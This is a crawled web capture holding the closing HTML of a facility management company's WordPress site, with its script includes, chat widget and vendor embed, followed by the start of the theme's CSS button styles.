                  <path fill-rule="evenodd" clip-rule="evenodd" fill="#fff" d="M49.365,4.408H28.172c-0.896,0-1.644,0.319-2.26,0.916

			c-0.649,0.597-0.932,1.335-0.932,2.188v0.006c0,0.019,0.007,0.034,0.007,0.052v1.343c0,0.007-0.003,0.011-0.003,0.018

			c0.011,0.82,0.292,1.554,0.928,2.137c0.616,0.6,1.363,0.88,2.26,0.88h13.49c1.072,0,2.077,0.214,3.013,0.601

			c0.934,0.387,1.723,0.914,2.433,1.588c0.723,0.703,1.262,1.477,1.654,2.393c0.394,0.92,0.604,1.904,0.604,2.922"></path>
                </g>
              </g>
              </svg> </a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>
</div>
<!--End pagewrapper--> 

<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/popper.min.js"></script> 
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/bootstrap.min.js"></script> 
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/jquery-ui.js"></script> 
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/jquery.fancybox.js"></script> 
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/owl.js"></script> 
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/appear.js"></script> 
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/wow.js"></script> 
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/scrollbar.js"></script> 
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/mixitup.js"></script> 
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/paroller.js"></script> 
<!--<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/element-in-view.js"></script> --> 
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/custom-script.js"></script>
<style></style><ul class="sticky-buttons notranslate -left-center -square -medium -space " id="sticky-buttons-1" style="--margin-block:2px;--margin-inline:2px;--gap:2px;"><li style="--color:#383838;--bg:rgb(232,232,232);"><a href="https://www.rcapitalgroup.ae/" target="_self"><span class="sb-icon fas fa-angles-right"></span><span class="sb-label">R Capital Group</span></a></li><li style="--color:#383838;--bg:rgb(30,115,190);"><a href="https://www.rcapital.ae/" target="_self"><span class="sb-icon fas fa-angles-right"></span><span class="sb-label">R Capital Real Estate</span></a></li><li style="--color:#383838;--bg:rgb(221,51,51);"><a href="https://rcapitalconstruction.com/" target="_self"><span class="sb-icon fas fa-angles-right"></span><span class="sb-label">R Capital Construction</span></a></li><li style="--color:#383838;--bg:#81d742;"><a href="https://www.rcapitaltrading.com/" target="_self"><span class="sb-icon fas fa-angles-right"></span><span class="sb-label">R Capital General Trading</span></a></li></ul>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"97148808000","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'3fb0600c-a488-448f-92a1-6dd53a356550','buttonizer_script')</script><script src='https://www.rcapitalfm.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://www.rcapitalfm.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://www.rcapitalfm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://www.rcapitalfm.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script src='https://www.rcapitalfm.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://www.rcapitalfm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.rcapitalfm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://www.rcapitalfm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script src='https://www.rcapitalfm.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7' id='joinchat-js'></script>
</body></html>

<!-- Page supported by LiteSpeed Cache 6.5.0.2 on 2026-01-21 13:34:00 -->

--- FILE ---
content_type: text/css
request_url: https://www.rcapitalfm.com/wp-content/themes/bosch/assets/css/style.css
body_size: 278708
content:
/* Strnix - Green Energy HTML Template  */

/*********** TABLE OF CONTENTS **************
1. Fonts
2. Reset
3. Global
4. Main Header / Style One / Style Two / Style Three / Style Four / Style Five
5. Sticky Header
6. Mobile Menu
7. Main Slider / Banner Carousel
8. About Section / Style One  / Style Two / Style Three / Style Four
9. Programs Section
11. Newsletter
12. Services Section / one / Two / Three / Four / Five
13. Recent Projects / one / Two
14. Fun Facts Section
15. Testimonials Section / One / Two
16. Sponsors Section
17. Pricing Section
18. Enquiry Section
19. News Section / One / Two
20. Call To Action / Style One  / Style Two / Alternate
21. Main Footer / Style One  / Style Two / Three / Four
22. Features Section / One / Two
23. Main Info Section
24. Mission Section
25. Projects Section / One  / Two / Three
26. Company History
27. Call to Action / One / Two / Three / Four
28. Featured Section
29. Contact Section
30. Fluid Section / One / To / Three
31. Team Section
32. News Section two
33. Featured Section Two
34. FAQs Section
35. Sidebar Page Container
36. Service Details
37. Blog Details
38. Map Section




**********************************************/

/*** 

====================================================================
			Fonts
====================================================================

 ***/
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700;800;900&display=swap');
@import url('https://fonts.googleapis.com/css?family=Hind:300,400,500,600,700|Merriweather:300,300i,400,400i&display=swap');

/*
font-family: 'Roboto', sans-serif;
font-family: 'Merriweather', serif;
*/

@import url('owl.css');
@import url('fontawesome-all.css');
@import url('stroke-gap-icons.css');
@import url('flaticon.css');
@import url('animate.css');
@import url('jquery-ui.css');
@import url('jquery.fancybox.min.css');
@import url('scrollbar.css');
@import url('hover.css');
@import url('custom-animate.css');
@font-face {
	font-family: 'Signature';
	src: url('../fonts/JustSignatureRegular.eot?lsn0el');
	src: url('../fonts/JustSignatureRegular.eot?lsn0el#iefix') format('embedded-opentype'),  url('../fonts/JustSignatureRegular.ttf?lsn0el') format('truetype'),  url('../fonts/JustSignatureRegular.woff?lsn0el') format('woff'),  url('../fonts/JustSignatureRegular.svg?lsn0el#Signature') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
/*** 

====================================================================
	Reset
====================================================================

 ***/

* {
	margin: 0px;
	padding: 0px;
	border: none;
	outline: none;
	font-size: 100%;
	line-height: inherit;
}
/*** 

====================================================================
	Global Settings
====================================================================

 ***/

body {
	font-size: 16px;
	color: #222222;
	line-height: 1.5em;
	font-weight: 400;
	background: #ffffff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-family: 'Roboto', sans-serif;
}
a {
	text-decoration: none;
	cursor: pointer;
	color: #404845;
}
.theme_color {
	color: #404845;
}
a:hover, a:focus, a:visited, a:active, button:active {
	text-decoration: none;
	outline: none;
}
h1, h2, h3, h4, h5, h6 {
	position: relative;
	font-weight: normal;
	margin: 0px 0px 15px;
	background: none;
	line-height: 1.25em;
	font-family: 'Roboto', sans-serif;
}
h1 {
	font-size: 72px;
}
h2 {
	font-size: 36px;
}
h3 {
	font-size: 28px;
}
h4 {
	font-size: 16px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10px;
}
textarea {
	overflow: hidden;
	resize: none;
}
button {
	outline: none !important;
	cursor: pointer;
}
p {
	font-size: 16px;
	line-height: 1.5em;
	font-weight: 400;
	margin: 0 0 15px;
	text-align: justify;
}
.text {
	font-size: 16px;
	line-height: 1.5em;
	font-weight: 400;
	margin: 0 0;
}

::-webkit-input-placeholder {
color: inherit;
}
::-moz-input-placeholder {
color: inherit;
}
::-ms-input-placeholder {
color: inherit;
}
.page-wrapper {
	position: relative;
	margin: 0 auto;
	width: 100%;
	min-width: 300px;
	z-index: 9;
	overflow: hidden;
}
.auto-container {
	position: static;
	max-width: 1200px;
	padding: 0px 15px;
	margin: 0 auto;
}
ul, li {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
figure {
	margin-bottom: 0;
}
.theme-btn {
	display: inline-block;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.theme-btn i {
	position: relative;
	display: inline-block;
	font-size: 14px;
	margin-left: 3px;
}
.centered {
	text-align: center !important;
}
/*Btn Style One*/

.btn-style-one {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 600;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-one:hover {
	color: #ffffff;
}
.btn-style-one .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 12px 80px 12px 30px;
	background: #404845;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-one:hover .btn-title {
	color: #ffffff;
}
.btn-style-one .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.20);
}
.btn-style-one .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 30px;
}
.btn-style-one .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #222222;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-one:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/* Btn Style Two */

.btn-style-two {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 600;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-two:hover {
	color: #ffffff;
}
.btn-style-two .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 12px 80px 12px 30px;
	background: #444444;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-two:hover .btn-title {
	color: #ffffff;
}
.btn-style-two .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.20);
}
.btn-style-two .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 30px;
}
.btn-style-two .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #404845;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-two:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/* Btn Style Three */

.btn-style-three {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 600;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-three:hover {
	color: #ffffff;
}
.btn-style-three .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 12px 80px 12px 30px;
	background: #F89521;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-three:hover .btn-title {
	color: #ffffff;
}
.btn-style-three .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.20);
}
.btn-style-three .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 30px;
}
.btn-style-three .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #444444;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-three:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/*Btn Style Four*/

.btn-style-four {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 600;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-four:hover {
	color: #ffffff;
}
.btn-style-four .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 12px 80px 12px 30px;
	background: #F89521;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-four:hover .btn-title {
	color: #ffffff;
}
.btn-style-four .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.20);
}
.btn-style-four .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 30px;
}
.btn-style-four .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #30adcd;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-four:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/*Btn Style Five*/

.btn-style-five {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #222222;
	font-weight: 600;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-five:hover {
	color: #ffffff;
}
.btn-style-five .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 12px 30px;
	background: #ffffff;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-five:hover .btn-title {
	color: #ffffff;
}
.btn-style-five .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	border-left: 1px solid rgba(0,0,0,0.10);
}
.btn-style-five:hover .btn-title .btn-icon {
	border-left-color: rgba(255,255,255,0.20);
}
.btn-style-five .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 30px;
}
.btn-style-five .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #222222;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-five:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/*Btn Style Five*/

.btn-style-six {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 600;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-six:hover {
	color: #ffffff;
}
.btn-style-six .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 10px 80px 10px 30px;
	background: none;
	border: 2px solid #ffffff;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-six:hover .btn-title {
	color: #ffffff;
	border-color: #404845;
}
.btn-style-six .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.20);
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-six .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 26px;
}
.btn-style-six .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #404845;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-six:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/*Btn Style One*/

.btn-style-seven {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 600;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-seven:hover {
	color: #ffffff;
}
.btn-style-seven .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 12px 80px 12px 30px;
	background: #404845;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-seven:hover .btn-title {
	color: #ffffff;
}
.btn-style-seven .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.20);
}
.btn-style-seven .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 30px;
}
.btn-style-seven .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #222222;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-seven:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/* Btn Style Eight */

.btn-style-eight {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #F89521;
	font-weight: 400;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-eight:hover {
	color: #ffffff;
}
.btn-style-eight .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 12px 80px 12px 30px;
	background: #fff;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-eight:hover .btn-title {
	color: #ffffff;
}
.btn-style-eight .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.20);
}
.btn-style-eight .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 30px;
}
.btn-style-eight .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #404845;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-eight:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/* Btn Style Nine */

.btn-style-nine {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 400;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-nine:hover {
	color: #ffffff;
}
.btn-style-nine .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 12px 30px;
	background: #F89521;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-nine:hover .btn-title {
	color: #ffffff;
}
.btn-style-nine .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.20);
}
.btn-style-nine .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 30px;
}
.btn-style-nine .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #404845;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
